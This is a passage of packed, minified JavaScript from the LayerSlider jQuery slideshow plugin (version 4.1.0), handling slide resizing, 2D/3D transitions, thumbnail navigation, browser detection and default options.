t=e(o).29();6(a.g.4B&&a.g.3f){e(o).12({17:a.g.3I});a.g.1r=a.g.4B;e(o).12({19:a.g.4j})}14{e(o).12({17:t.17()-18(e(o).12("1Z-1e"))-18(e(o).12("1Z-1E"))});a.g.1r=e(o).17()/18(a.g.2i);e(o).12({19:a.g.1r*18(a.g.33)})}}14{a.g.1r=1;e(o).12({17:a.g.2i,19:a.g.33})}6(e(o).4N(".8-4O-4P-21").1l){e(o).4N(".8-4O-4P-9o").12({19:e(o).4v(16)});e(o).4N(".8-4O-4P-21").12({19:e(o).4v(16)});e(o).4N(".8-4O-4P-9o").12({17:e(2A).17(),1e:-e(o).4N(".8-4O-4P-21").9p().1e});6(a.g.2i.1w("%")!=-1){G n=18(a.g.2i);G r=e("36").17()/1Q*n-(e(o).4o()-e(o).17());e(o).17(r)}}e(o).13(".8-2g, .8-6g-21").12({17:a.g.1A(),19:a.g.1C()});6(a.g.1D&&a.g.1h){a.g.1D.12({17:a.g.1A(),19:a.g.1C()});a.g.1h.12({17:a.g.1A(),19:a.g.1C()})}14{e(o).13(".8-1H").12({17:a.g.1A(),19:a.g.1C()})}};a.72=11(){a.g.1c.12({17:a.g.1c.Y("2E")*a.g.1r,19:a.g.1c.Y("2m")*a.g.1r});6(a.g.1Y){a.g.1c.12("1v","1V")}14{a.g.1c.2f(22)}G t=5L=5T=5Y="1R";6(a.g.1c.Y("3q")&&a.g.1c.Y("3q").1w("%")!=-1){t=a.g.1A()/1Q*18(a.g.1c.Y("3q"))-a.g.1c.17()/2+18(e(o).12("1Z-1e"))}14{t=18(a.g.1c.Y("3q"))*a.g.1r}6(a.g.1c.Y("4L")&&a.g.1c.Y("4L").1w("%")!=-1){5L=a.g.1A()/1Q*18(a.g.1c.Y("4L"))-a.g.1c.17()/2+18(e(o).12("1Z-1E"))}14{5L=18(a.g.1c.Y("4L"))*a.g.1r}6(a.g.1c.Y("3t")&&a.g.1c.Y("3t").1w("%")!=-1){5T=a.g.1C()/1Q*18(a.g.1c.Y("3t"))-a.g.1c.19()/2+18(e(o).12("1Z-1k"))}14{5T=18(a.g.1c.Y("3t"))*a.g.1r}6(a.g.1c.Y("4K")&&a.g.1c.Y("4K").1w("%")!=-1){5Y=a.g.1C()/1Q*18(a.g.1c.Y("4K"))-a.g.1c.19()/2+18(e(o).12("1Z-1m"))}14{5Y=18(a.g.1c.Y("4K"))*a.g.1r}a.g.1c.12({1e:t,1E:5L,1k:5T,1m:5Y})};a.9u=11(){e(o).13(".8-1t-1K a").12({17:18(a.o.6R*a.g.1r),19:18(a.o.4M*a.g.1r)});e(o).13(".8-1t-1K a:3p").12({2X:0});e(o).13(".8-1t-1K").12({19:18(a.o.4M*a.g.1r)});G t=e(o).13(".8-1t");G n=a.o.61.1w("%")==-1?18(a.o.61):18(18(a.g.2i)/1Q*18(a.o.61));t.12({17:n*1o.1T(a.g.1r*1Q)/1Q});6(t.17()>e(o).13(".8-1t-1K").17()){t.12({17:e(o).13(".8-1t-1K").17()})}};a.79=11(t){G n=t?t:a.g.4I;e(o).13(".8-1t-1K a:9k(.8-3m-"+n+")").2M().1O(11(){e(Z).3g("8-3m-1N").1d().3V(6N,a.o.78/1Q)});e(o).13(".8-1t-1K a.8-3m-"+n).2M().1q("8-3m-1N").1d().3V(6N,a.o.6U/1Q)};a.77=11(){6(!e(o).13(".8-1t-1K-21").4H("8-1t-1K-1G")){G t=e(o).13(".8-3m-1N").1l?e(o).13(".8-3m-1N").29():1a;6(t){G n=t.2I().1e+t.17()/2;G r=e(o).13(".8-1t-1K-21").17()/2-n;r=r>0?0:r;r=r<e(o).13(".8-1t-1K-21").17()-e(o).13(".8-1t-1K").17()?e(o).13(".8-1t-1K-21").17()-e(o).13(".8-1t-1K").17():r;e(o).13(".8-1t-1K").2t({2r:r},67,"5R")}}};a.2t=11(){a.g.2V=16;a.g.3l=1a;3n(a.g.4i);3n(a.g.7b);a.g.9r=a.g.1D;a.o.8y(a.g);6(a.o.2G=="3U"){a.79();6(!("5C"2Y 2A)){a.77()}}a.g.1h.1q("8-9i");G t=7h=5u=6l=5t=6c=5B=65=5r=ch=5p=cj="1R";G u=6d=a.g.1A();G f=68=a.g.1C();G l=a.g.2c=="1L"?a.g.1D:a.g.1h;G c=l.Y("30")?l.Y("30"):a.o.7k;G h=a.g.7j[a.g.2c][c];6(h=="1e"||h=="1E"){u=5u=6d=5B=0;5p=0}6(h=="1k"||h=="1m"){f=t=68=5t=0;5r=0}2D(h){1g"1e":7h=5t=0;5r=-a.g.1A();1i;1g"1E":t=6c=0;5r=a.g.1A();1i;1g"1k":6l=5B=0;5p=-a.g.1C();1i;1g"1m":5u=65=0;5p=a.g.1C();1i}a.g.1D.12({1e:t,1E:7h,1k:5u,1m:6l});a.g.1h.12({17:6d,19:68,1e:5t,1E:6c,1k:5B,1m:65});G p=a.g.1D.Y("5Z")?18(a.g.1D.Y("5Z")):a.o.66;G d=a.g.1D.Y("43")?18(a.g.1D.Y("43")):a.o.5j;G v=a.g.1D.Y("40")?a.g.1D.Y("40"):a.o.5M;G m=a.g.1h.Y("4R")?18(a.g.1h.Y("4R")):a.o.6w;G g=a.g.1h.Y("5N")?18(a.g.1h.Y("5N")):a.o.7n;G y=a.g.1h.Y("5I")?a.g.1h.Y("5I"):a.o.6P;G b=11(){a.g.1D.1x(p+d/15).2t({17:u,19:f},d,v,11(){w()})};G w=11(){a.g.9r.13(\' > *[1p*="8-s"]\').1d(16,16);a.o.6k(a.g);a.g.1D=a.g.1h;a.g.20=a.g.4I;e(o).13(".8-1H").3g("8-1N");e(o).13(".8-1H:3o("+(a.g.20-1)+")").1q("8-1N").3g("8-9i");e(o).13(".8-1m-3S a").3g("8-1f-1N");e(o).13(".8-1m-3S a:3o("+(a.g.20-1)+")").1q("8-1f-1N");6(a.g.2w){a.6p()}a.g.2V=1a};G E=11(t){a.g.1D.13(\' > *[1p*="8-s"]\').1O(11(){G n=e(Z).Y("30")?e(Z).Y("30"):h;G r,i;2D(n){1g"1e":r=-a.g.1A();i=0;1i;1g"1E":r=a.g.1A();i=0;1i;1g"1k":i=-a.g.1C();r=0;1i;1g"1m":i=a.g.1C();r=0;1i}G o=e(Z).Y("62")?e(Z).Y("62"):1a;2D(o){1g"1e":r=a.g.1A();i=0;1i;1g"1E":r=-a.g.1A();i=0;1i;1g"1k":i=a.g.1C();r=0;1i;1g"1m":i=-a.g.1C();r=0;1i}G u=18(e(Z).1b("1p").1P("8-s")[1]);6(u==-1){G f=18(e(Z).12("1e"));G l=18(e(Z).12("1k"));6(i<0){i=-(a.g.1C()-l)}14 6(i>0){i=l+e(Z).4v()}6(r<0){r=-(a.g.1A()-f)}14 6(r>0){r=f+e(Z).4o()}G c=1}14{G p=a.g.1D.Y("5S")?18(a.g.1D.Y("5S")):a.o.7m;G c=u*p}G d=e(Z).Y("5Z")?18(e(Z).Y("5Z")):a.o.66;G v=e(Z).Y("43")?18(e(Z).Y("43")):a.o.5j;G m=e(Z).Y("40")?e(Z).Y("40"):a.o.5M;6(t){d=0;v=t}6(o=="3W"||!o&&n=="3W"){6(t&&a.g.1Y){e(Z).4Q().12({1I:"2s"})}14{6(a.g.3x()==16&&s().2O){e(Z).1d().1x(d).3V(v,0,m,11(){e(Z).12({1I:"2s",2L:e(Z).Y("5X")})})}14{e(Z).1d(16,16).1x(d).2o(v,m,11(){e(Z).12({1I:"2s",1v:"1V"})})}}}14{e(Z).1d().4Q().1x(d).2t({2r:-r*c,2U:-i*c},v,m)}})};G S=11(){a.g.1h.1x(p+m).2t({17:a.g.1A(),19:a.g.1C()},g,y)};G x=11(){6(a.g.2N){p=0}a.g.1h.13(\' > *[1p*="8-s"]\').1O(11(){G t=e(Z).Y("30")?e(Z).Y("30"):h;G n,r;2D(t){1g"1e":n=-a.g.1A();r=0;1i;1g"1E":n=a.g.1A();r=0;1i;1g"1k":r=-a.g.1C();n=0;1i;1g"1m":r=a.g.1C();n=0;1i;1g"3W":r=0;n=0;1i}G i=18(e(Z).1b("1p").1P("8-s")[1]);6(i==-1){G o=18(e(Z).12("1e"));G u=18(e(Z).12("1k"));6(r<0){r=-(u+e(Z).4v())}14 6(r>0){r=a.g.1C()-u}6(n<0){n=-(o+e(Z).4o())}14 6(n>0){n=a.g.1A()-o}G f=1}14{G l=a.g.1h.Y("9f")?18(a.g.1h.Y("9f")):a.o.7T;G f=i*l}G c=e(Z).Y("4R")?18(e(Z).Y("4R")):a.o.6w;G d=e(Z).Y("5N")?18(e(Z).Y("5N")):a.o.7n;G v=e(Z).Y("5I")?e(Z).Y("5I"):a.o.6P;G g=e(Z);G y=11(){6(a.o.7r==16){g.13(".8-3y").24()}6(g.Y("71")>0){a.6K(g)}};6(t=="3W"){6(a.g.3x()==16&&s().2O){e(Z).12({2L:0,1I:"2F",2r:0,2U:0}).1d().1x(p+m+c).3V(d,e(Z).Y("5X"),v,11(){y()})}14{e(Z).12({1v:"1J",1I:"2F",2r:0,2U:0}).1d(16,16).1x(p+m+c).2f(d,v,11(){y()})}}14{6(a.g.3x()==16&&s().2O){e(Z).12({2L:e(Z).Y("5X")})}e(Z).12({2r:n*f,2U:r*f,1v:"1V",1I:"2F"});e(Z).1d().1x(p+m+c).2t({2r:0,2U:0},d,v,11(){y()})}})};G T=11(){6(n(e(o))&&e.7g!=2Z&&(a.g.1h.Y("4e")||a.g.1h.Y("4x"))){6(a.g.1h.Y("4e")&&a.g.1h.Y("4x")){G t=1o.1T(1o.2e()*2);G r=[["3d",a.g.1h.Y("4e")],["9n",a.g.1h.Y("4x")]];N(r[t][0],r[t][1])}14 6(a.g.1h.Y("4e")){N("3d",a.g.1h.Y("4e"))}14{N("9n",a.g.1h.Y("4x"))}}14{6(a.g.1h.Y("4w")&&a.g.1h.Y("4y")){G t=1o.1T(1o.2e()*2);G r=[["2d",a.g.1h.Y("4w")],["9q",a.g.1h.Y("4y")]];N(r[t][0],r[t][1])}14 6(a.g.1h.Y("4w")){N("2d",a.g.1h.Y("4w"))}14 6(a.g.1h.Y("4y")){N("9q",a.g.1h.Y("4y"))}14{N("2d","64")}}};G N=11(e,t){G n=e.1w("cc")==-1?a.t:a.ct;G r="3d",s,o;6(e.1w("2d")!=-1){r="2d"}6(t.1w("3p")!=-1){o=n["t"+r].1l-1;s="3p"}14 6(t.1w("64")!=-1){o=1o.1T(1o.2e()*i(n["t"+r]));s="2e 51 64"}14{G u=t.1P(",");G f=u.1l;o=18(u[1o.1T(1o.2e()*f)])-1;s="2e 51 c7"}C(r,n["t"+r][o])};G C=11(t,n){G i=e(o).13(".8-2g");G s=52;G u=2z n.4X=="4g"?n.4X:1o.1T(1o.2e()*(n.4X[1]-n.4X[0]+1))+n.4X[0];G f=2z n.4W=="4g"?n.4W:1o.1T(1o.2e()*(n.4W[1]-n.4W[0]+1))+n.4W[0];6(a.g.3x()==16&&a.o.8x==16||a.g.1Y&&a.o.5O==16){6(u>=15){u=7}14 6(u>=5){u=4}14 6(u>=4){u=3}14 6(u>2){u=2}6(f>=15){f=7}14 6(f>=5){f=4}14 6(f>=4){f=3}14 6(f>2){f=2}6(f>2&&u>2){f=2;6(u>4){u=4}}}G l=e(o).13(".8-2g").17()/u;G c=e(o).13(".8-2g").19()/f;6(!a.g.3L){a.g.3L=e("<1n>").1q("8-6g-21").1q("8-5J-2s").12({17:i.17(),19:i.19()}).5P(i)}14{a.g.3L.c8().12({17:i.17(),19:i.19()})}G h=i.17()-1o.1T(l)*u;G p=i.19()-1o.1T(c)*f;G d=[];28(G v=0;v<u*f;v++){d.4h(v)}2D(n.3J.c9){1g"5Q":d.5Q();1i;1g"8X-6x":d=r(f,u,"6x");1i;1g"8X-5Q":d=r(f,u,"5Q");1i;1g"2e":d.96();1i}6(t=="3d"){a.g.2N=s+(u*f-1)*n.3J.1x;G m=0;6(n.2p&&n.2p.2a){m+=n.2p.2a}6(n.1S&&n.1S.2a){m+=n.1S.2a}6(n.38&&n.38.2a){m+=n.38.2a}a.g.2N+=m;G g=0;6(n.2p&&n.2p.1x){g+=n.2p.1x}6(n.1S&&n.1S.1x){g+=n.1S.1x}6(n.38&&n.38.1x){g+=n.38.1x}a.g.2N+=g}14{a.g.2N=s+(u*f-1)*n.3J.1x+n.1y.2a}28(G y=0;y<u*f;y++){G b=y%u==0?h:0;G S=y>(f-1)*u-1?p:0;G T=e("<1n>").1q("8-6g-3J").12({17:1o.1T(l)+b,19:1o.1T(c)+S}).1s(a.g.3L);G N,C;6(t=="3d"){T.1q("8-3d-21");G k=1o.1T(l)+b;G L=1o.1T(c)+S;G A;6(n.1S.4m=="95"){6(1o.3C(n.1S.1y.3R)>90&&n.3J.8Y!="8Z"){A=1o.1T(k/10)+b}14{A=k}}14{6(1o.3C(n.1S.1y.3E)>90&&n.3J.8Y!="8Z"){A=1o.1T(L/10)+S}14{A=L}}G O=k/2;G M=L/2;G 3k=A/2;G D=11(t,n,r,i,s,o,u,a,f){e("<1n>").1q(t).12({17:r,19:i,3b:"53("+s+"1u, "+o+"1u, "+u+"1u) 3E("+a+"31) 3R("+f+"31) 4C(4r) 48(1, 1, 1)","-o-3b":"53("+s+"1u, "+o+"1u, "+u+"1u) 3E("+a+"31) 3R("+f+"31) 4C(4r) 48(1, 1, 1)","-8S-3b":"53("+s+"1u, "+o+"1u, "+u+"1u) 3E("+a+"31) 3R("+f+"31) 4C(4r) 48(1, 1, 1)","-8T-3b":"53("+s+"1u, "+o+"1u, "+u+"1u) 3E("+a+"31) 3R("+f+"31) 4C(4r) 48(1, 1, 1)","-2O-3b":"53("+s+"1u, "+o+"1u, "+u+"1u) 3E("+a+"31) 3R("+f+"31) 4C(4r) 48(1, 1, 1)"}).1s(n)};D("8-3d-3j",T,0,0,0,0,-3k,0,0);G P=0;G H=0;G B=0;6(n.1S.4m=="bz"&&1o.3C(n.1S.1y.3E)>90){D("8-3d-4t",T.13(".8-3d-3j"),k,L,-O,-M,-3k,9a,0)}14{D("8-3d-4t",T.13(".8-3d-3j"),k,L,-O,-M,-3k,0,9a)}D("8-3d-1m",T.13(".8-3d-3j"),k,A,-O,M-3k,0,-90,0);D("8-3d-1k",T.13(".8-3d-3j"),k,A,-O,-M-3k,0,90,0);D("8-3d-94",T.13(".8-3d-3j"),k,L,-O,-M,3k,0,0);D("8-3d-1e",T.13(".8-3d-3j"),A,L,-O-3k,-M,0,0,-90);D("8-3d-1E",T.13(".8-3d-3j"),A,L,O-3k,-M,0,0,90);N=T.13(".8-3d-94");6(n.1S.4m=="95"){6(1o.3C(n.1S.1y.3R)>90){C=T.13(".8-3d-4t")}14{C=T.13(".8-3d-1e, .8-3d-1E")}}14{6(1o.3C(n.1S.1y.3E)>90){C=T.13(".8-3d-4t")}14{C=T.13(".8-3d-1k, .8-3d-1m")}}G j=s+d[y]*n.3J.1x;G F=a.g.3L.13(".8-3d-21:3o("+y+") .8-3d-3j");6(n.2p&&n.2p.1y){n.2p.1y.1x=n.2p.1y.1x?n.2p.1y.1x+j:j;F.1y(n.2p.1y,n.2p.2a,n.2p.3G)}14{n.1S.1y.1x=n.1S.1y.1x?n.1S.1y.1x+j:j}F.1y(n.1S.1y,n.1S.2a,n.1S.3G);6(n.38){F.1y(e.4p({},{48:1},n.38.1y),n.38.2a,n.38.3G)}}14{G I=2P=2u=2v="1R";G q=54=1;6(n.1y.4m=="2e"){G R=["1k","1m","1E","1e"];G U=R[1o.1T(1o.2e()*R.1l)]}14{G U=n.1y.4m}2D(U){1g"1k":I=2u=-T.19();2P=2v=0;1i;1g"1m":I=2u=T.19();2P=2v=0;1i;1g"1e":I=2u=0;2P=2v=-T.17();1i;1g"1E":I=2u=0;2P=2v=T.17();1i;1g"cC":I=T.19();2u=0;2P=T.17();2v=0;1i;1g"bX":I=T.19();2u=0;2P=-T.17();2v=0;1i;1g"bW":I=-T.19();2u=0;2P=T.17();2v=0;1i;1g"bQ":I=-T.19();2u=0;2P=-T.17();2v=0;1i}6(!a.g.1Y||a.g.1Y&&!a.o.5O||a.g.1Y&&a.o.5O==16&&n.bS.3z().1w("cZ")!=-1){2D(n.1y.6b){1g"3W":I=2u=2P=2v=0;q=0;54=1;1i;1g"d2":q=0;54=1;2u=2v=0;1i}}N=e("<1n>").1q("8-cH").1s(T);C=e("<1n>").1q("8-cR").1s(T).12({1k:-I,1e:-2P,cD:"1V",2L:q});G z=s+d[y]*n.3J.1x;6(a.g.9c&&e.7g!=2Z){C.1y({1x:z,1k:0,1e:0,2L:54},n.1y.2a,n.1y.3G);N.1y({1x:z,1k:2u,1e:2v},n.1y.2a,n.1y.3G)}14{C.1x(z).2t({1k:0,1e:0,2L:54},n.1y.2a,n.1y.3G);N.1x(z).2t({1k:2u,1e:2v},n.1y.2a,n.1y.3G)}}G W=a.g.1D.13(".8-bg");6(W.1l){N.3v(e("<1X>").1b("1j",W.1b("1j")).12({17:W[0].1B.17,19:W[0].1B.19,2r:i.17()/2+42(W.12("2X-1e"))-18(T.2I().1e),2U:i.19()/2+42(W.12("2X-1k"))-18(T.2I().1k)}))}G X=a.g.1h.13(".8-bg");6(X.1l){C.3v(e("<1X>").1b("1j",X.1b("1j")).12({17:X[0].1B.17,19:X[0].1B.19,2r:i.17()/2+42(X.12("2X-1e"))-18(T.2I().1e),2U:i.19()/2+42(X.12("2X-1k"))-18(T.2I().1k)}))}}G V=a.g.1D;G J=a.g.1h;J.13(".8-bg").12({1I:"2s"});6(t=="3d"&&a.g.4A(e(o))){a.g.5b=16;6(a.g.2j){a.g.2j.1d(16,16).2o(22)}6(a.g.1c&&a.o.6y){a.g.1c.1d(16,16).2o(3F)}}6(t=="3d"){e(o).13(".8-5E").1d(16,16).2o(22)}E(s);2h(11(){V.12({17:0});a.g.3L.3g("8-5J-2s");6(a.g.2B&&t=="3d"&&a.g.4A(e(o))){a.g.2B.2o(4z)}},s);G K=18(J.Y("5d"))?18(J.Y("5d")):0;G Q=a.g.2N+K>0?a.g.2N+K:0;2h(11(){x();J.12({17:a.g.1A(),19:a.g.1C()})},Q);2h(11(){a.g.3L.1q("8-5J-2s");J.1q("8-1N");6(J.13(".8-bg").1l){J.13(".8-bg").12({1v:"1J",1I:"2F"});6(a.g.1Y){J.13(".8-bg").12("1v","1V");2h(11(){w()},3F)}14{J.13(".8-bg").2f(3F,11(){w()})}}14{w()}6(t=="3d"&&a.g.4A(e(o))){a.g.5b=1a;6(a.g.2j){a.g.2j.1d(16,16).2f(22)}6(a.g.1c&&a.o.6y){a.g.1c.1d(16,16).2f(3F)}}},a.g.2N);6(a.g.2B&&t=="3d"&&a.g.4A(e(o))){2h(11(){a.g.2B.2f(4z)},a.g.2N-9X)}};76=(a.g.1h.Y("4e")||a.g.1h.Y("4w"))&&a.t||(a.g.1h.Y("4x")||a.g.1h.Y("4y"))&&a.ct?"5W":"5h";6(a.o.4k&&!a.g.8W){6(a.g.2n==1){G p=0;a.o.6k(a.g)}14{G k=18(a.g.1h.Y("5d"))?18(a.g.1h.Y("5d")):0;G L=76=="5W"?0:d;2h(11(){w()},L+1o.3C(k))}a.g.2N=16;x();a.g.1h.12({17:a.g.1A(),19:a.g.1C()});6(!a.g.1Y){a.g.1h.13(".8-bg").12({1v:"1J"}).2f(3F)}a.g.8W=16;a.g.3l=1a}14{2D(76){1g"5h":a.g.2N=1a;b();E();S();x();1i;1g"5W":T();1i}}};a.6K=11(e){G t=a.g.1D;6(a.g.2c!="1L"&&a.g.1h){t=a.g.1h}G n=t.Y("30")?t.Y("30"):a.o.7k;G r=a.g.7j[a.g.2c][n];G i=e.Y("30")?e.Y("30"):r;G o,u;2D(i){1g"1e":o=-a.g.1A();u=0;1i;1g"1E":o=a.g.1A();u=0;1i;1g"1k":u=-a.g.1C();o=0;1i;1g"1m":u=a.g.1C();o=0;1i}G f=e.Y("62")?e.Y("62"):1a;2D(f){1g"1e":o=a.g.1A();u=0;1i;1g"1E":o=-a.g.1A();u=0;1i;1g"1k":u=a.g.1C();o=0;1i;1g"1m":u=-a.g.1C();o=0;1i}G l=18(e.1b("1p").1P("8-s")[1]);6(l==-1){G c=18(e.12("1e"));G h=18(e.12("1k"));6(u<0){u=-(a.g.1C()-h)}14 6(u>0){u=h+e.4v()}6(o<0){o=-(a.g.1A()-c)}14 6(o>0){o=c+e.4o()}G p=1}14{G d=a.g.1D.Y("5S")?18(a.g.1D.Y("5S")):a.o.7m;G p=l*d}G v=18(e.Y("71"));G m=e.Y("43")?18(e.Y("43")):a.o.5j;G g=e.Y("40")?e.Y("40"):a.o.5M;6(f=="3W"||!f&&i=="3W"){6(a.g.3x()==16&&s().2O){e.1x(v).3V(m,0,g)}14{e.1x(v).2o(m,g)}}14{e.1x(v).2t({2r:-o*p,2U:-u*p},m,g)}};a.46=11(){a.d={3c:e("<1n>"),aT:11(t){e("<9b>"+t+"</9b>").1s(a.d.3c)},6V:11(){e("<3T>").1s(a.d.3c)},aU:11(t){e("<3T><2R>"+t+"</2R></3T>").1s(a.d.3c)},aL:11(t){e("<2R>"+t+"</2R>").1s(a.d.3c.13("3T:3p"))},6B:11(t){e("<3T>").1s(a.d.3c.13("3T:3p 2R:3p"))},aF:11(e){a.d.3c.13("3T:3p 2R:3p").1G(11(){e.12({2J:"9D 9O 9K",2U:18(e.12("2X-1k"))-2,2r:18(e.12("2X-1e"))-2})},11(){e.12({2J:"9s",2U:18(e.12("2X-1k"))+2,2r:18(e.12("2X-1e"))+2})})},6H:11(){6(!e("36").13(".8-46-6q").1l){G t=e("<1n>").1q("8-46-6q").12({2I:"bw",98:"b9",1k:"4J",1E:"4J",17:"ba",1Z:"bc",3P:"bb","2J-b6":"4J",19:e(2A).19()-60,2L:0,6r:6v}).1s(e("36")).2t({6r:0,2L:.9},67,"5R").24(11(t){6(t.9e&&t.91){e(Z).2t({6r:6v,2L:0},67,"5R",11(){e(Z).57()})}});G n=e("<1n>").12({17:"1Q%",19:"1Q%",5J:"1R"}).1s(t);G r=e("<1n>").12({17:"1Q%"}).1s(n).3v(a.d.3c)}},bj:11(){e("36").13(".8-46-6q").57()}};e(o).24(11(e){6(e.9e&&e.91){a.d.6H()}})};a.2x()};G n=11(t){G n=e("<1n>"),r=1a,i=1a,s=["aP","aR","cd","as","au"];3b=["aX","aY","bl","bm","bv"];28(G o=s.1l-1;o>=0;o--){r=r?r:n[0].1B[s[o]]!=2Z}28(G o=3b.1l-1;o>=0;o--){n.12("3b-1B","8U-3d");i=i?i:n[0].1B[3b[o]]=="8U-3d"}6(r&&n[0].1B[s[4]]!=2Z){n.1b("3M","8-b2").1s(t);r=n[0].aZ===3&&n[0].b5===9;n.57()}1F r&&i};G r=11(e,t,n){G r=[];6(n=="6x"){28(G i=0;i<e;i++){28(G s=0;s<t;s++){r.4h(i+s*e)}}}14{28(G i=e-1;i>-1;i--){28(G s=t-1;s>-1;s--){r.4h(i+s*e)}}}1F r};af.9I.96=11(){G e=Z.1l,t,n,r;6(e==0)1F 1a;8R(--e){t=1o.1T(1o.2e()*(e+1));n=Z[e];r=Z[t];Z[e]=r;Z[t]=n}1F Z};G i=11(e){G t=0;28(G n 2Y e){6(e.9H(n)){++t}}1F t};G s=11(){93=11(e){e=e.3z();G t=/(92)[ \\/]([\\w.]+)/.4V(e)||/(2O)[ \\/]([\\w.]+)/.4V(e)||/(9E)(?:.*2b|)[ \\/]([\\w.]+)/.4V(e)||/(5z) ([\\w.]+)/.4V(e)||e.1w("9M")<0&&/(9L)(?:.*? 9P:([\\w.]+)|)/.4V(e)||[];1F{73:t[1]||"",2b:t[2]||"0"}};G e=93(3D.3A),t={};6(e.73){t[e.73]=16;t.2b=e.2b}6(t.92){t.2O=16}14 6(t.2O){t.9A=16}1F t};3Q=11(e,t){G n=["2O","9z","8T","8S","o",""];G r=0,i,s;8R(r<n.1l&&!e[i]){i=t;6(n[r]==""){i=i.8V(0,1).3z()+i.8V(1)}i=n[r]+i;s=2z e[i];6(s!="2Z"){n=[n[r]];1F s=="11"?e[i]():e[i]}r++}};t.5i={2b:"4.1.0",3x:11(){6(3D.3A.32(/aj/i)||3D.3A.32(/ak/i)||3D.3A.32(/a5/i)||3D.3A.32(/9T/i)||3D.3A.32(/9S/i)||3D.3A.32(/a4/i)||3D.3A.32(/9Z ac/i)){1F 16}14{1F 1a}},4A:11(e){6(e.12("1Z-1m")=="1R"||e.12("1Z-1m")=="1J"||e.12("1Z-1m")==0||e.12("1Z-1m")=="9s"){1F 16}14{1F 1a}},9c:!s().5z||s().5z&&s().2b>9?16:1a,1Y:s().5z&&s().2b<9?16:1a,3I:1a,4j:1a,4B:1a,3f:1a,3h:1a,4u:1a,2w:1a,2V:1a,2n:5q,2c:"1M",4i:5q,1A:5q,1C:5q,7j:{1L:{1e:"1E",1E:"1e",1k:"1m",1m:"1k"},1M:{1e:"1e",1E:"1E",1k:"1k",1m:"1m"}},v:{d:3F,7i:6N,63:3F}};t.99={5a:16,1U:1,6s:16,97:16,4q:16,6i:16,5k:16,5g:16,2q:"bG",3B:"/5U/c6/",9d:16,9g:"ci",6o:1a,4k:16,1c:1a,9j:"1e: -4J; 1k: -4J;",7c:1a,9m:"cg",9l:16,3s:0,5c:16,7r:16,3r:"1R",9h:"ce.cf",9t:16,5H:1a,3K:0,6I:0,2G:"1G",6R:1Q,4M:60,61:"60%",6U:35,78:1Q,8P:16,6a:1a,8x:16,5O:16,6y:1a,8r:1a,8q:11(e){},8k:11(e){},8j:11(e){},8o:11(e){},8y:11(e){},6k:11(e){},59:11(e){},5y:11(e){},7k:"1E",7l:9y,7T:.45,7m:.45,7n:7P,5j:7P,6P:"82",5M:"82",6w:0,66:0}})(2K)',62,811,'||||||if||ls||||||||||||||||||||||||||||||||||var||||||||||||||||||data|this||function|css|find|else||true|width|parseInt|height|false|attr|yourLogo|stop|left|nav|case|nextLayer|break|src|top|length|bottom|div|Math|class|addClass|ratio|appendTo|thumbnail|px|display|indexOf|delay|transition|strong|sliderWidth|style|sliderHeight|curLayer|right|return|hover|layer|visibility|none|slide|prev|next|active|each|split|100|auto|animation|floor|firstLayer|block|start|img|ie78|padding|curLayerIndex|container|300|the|click||href|iframe|for|parent|duration|version|prevNext||random|fadeIn|inner|setTimeout|sliderOriginalWidth|bottomWrapper|replace|layerSlider|originalHeight|layersNum|fadeOut|before|skin|marginLeft|hidden|animate|T2|L2|autoSlideshow|load|param|typeof|window|shadow|to|switch|originalWidth|visible|thumbnailNavigation|wrapper|position|border|jQuery|opacity|children|totalDuration|webkit|L1|originalAutoSlideshow|li|LayerSlider|of|marginTop|isAnimating|preventDefault|margin|in|undefined|slidedirection|deg|match|sliderOriginalHeight|your||body||after||document|transform|history||responsiveMode|goingNormal|removeClass|paused|loaded|box|_|isLoading|thumb|clearTimeout|eq|last|originalLeft|autoPauseSlideshow|loops|originalTop|you|append|is|isMobile|videopreview|toLowerCase|userAgent|skinsPath|abs|navigator|rotateX|500|easing|nextLoop|normalWidth|tile|responsiveUnder|ltContainer|id|trim|WordPress|background|lsPrefixes|rotateY|slidebuttons|ul|always|fadeTo|fade|index|init|html|easingout|vimeo|parseFloat|durationout|If||debug|round|scale3d|thumbnails|touches|and|change|one|transition3d|image|number|push|slideTimer|normalHeight|animateFirstLayer|which|direction|span|outerWidth|extend|imgPreload|0deg|touchEndX|back|pausedByVideo|outerHeight|transition2d|customtransition3d|customtransition2d|250|isHideOn3D|normalRatio|rotateZ|WP|or|vpcontainer|videoSrc|hasClass|nextLayerIndex|10px|originalBottom|originalRight|tnHeight|closest|wp|fullwidth|dequeue|delayin|player|youtu|www|exec|rows|cols|makeResponsive|url||from|1e3|translate3d|O2|plugin|issue|remove|can|cbPrev|autoStart|forceHideControls|forceLoopNum|timeshift|library|text|navButtons|old|global|durationOut|navStartStop|clicked|link|bind|rel|layerMarginTop|null|layerMarginLeft|video|nextLayerLeft|curLayerTop|videoDuration|tn|originalBorderTop|cbNext|msie|originalBorderRight|nextLayerTop|ontouchstart|originalBorderBottom|fullscreen|originalBorderLeft|touchStartX|randomSlideshow|easingin|overflow|videoTimer|oR|easingOut|durationin|optimizeForIE78|prependTo|reverse|easeInOutQuad|parallaxout|oT|layerslider|slidedelay|new|originalOpacity|oB|delayout||tnContainerWidth|slideoutdirection|fi|all|nextLayerBottom|delayOut|600|nextLayerHeight|other|hoverBottomNav|type|nextLayerRight|nextLayerWidth|originalPaddingLeft|nothumb|lt|solve|navPrevNext|looks|cbAnimStop|curLayerBottom|It|resizeTimeout|globalBGImage|timer|console|marginRight|twoWaySlideshow|originalPaddingBottom|like|150|delayIn|forward|hideYourLogo|originalPaddingTop|originalPaddingRight|aUU|png|plugins|script|JS|content|show|sublayerContainer|theme|sublayerShowUntil|admin|jquery|750|wpVersion|easingIn|lswpVersion|tnWidth|oldjquery|causes|tnActiveOpacity|aeU|sliderOriginalWidthRU|resizeSlider|slider|section|lsShowNotice|showuntil|resizeYourLogo|browser|error|with|transitionType|scrollThumb|tnInactiveOpacity|changeThumb|linkto|changeTimer|yourLogoLink|http|com|resizeShadow|transit|curLayerRight|fo|slideDirections|slideDirection|slideDelay|parallaxOut|durationIn|fired|please|on|autoPlayVideos|cssContainer|contact|borderLeftWidth|author|problem|line|borderRightWidth|size|using|originalFontSize|borderTopWidth|originalLineHeight|help|font|out|try|are|borderBottomWidth|originalEvent|createStyleSheet|curSkin|navigate|head|1500|meta|force|Please|parallaxIn|location|hash|copy|properties|found|LAYER|initialized|layerSliderCustomTransitions|easeInOutQuart|Global|Settings|option|includes|enable|Put|under|Troubleshooting|area|layerSliderTransitions|el|edit|fn|object|extra|youtube|cbStop|cbStart|ieEasing|IsFullScreen|FullScreen|cbPause|goFullScreen|cbInit|allowFullScreenMode|CodeCanyon|write|showSlider|temporary|account|o